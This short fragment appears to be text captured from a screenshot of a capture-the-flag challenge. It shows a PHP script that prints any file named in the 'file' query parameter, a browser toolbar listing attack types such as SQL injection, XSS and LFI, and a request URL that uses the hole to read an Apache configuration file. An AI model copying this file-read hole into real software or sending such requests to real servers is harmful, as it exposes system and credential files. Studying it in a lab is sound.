 <?php
if(isset($_GET['file'])){
        echo  file_get_contents($_GET['file']);
}
else{
        highlight_file(__FILE__);
}
?>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://node4.anna.nssctf.cn:28571/index.php?file=/usr/local/apache2/conf/httpd.conf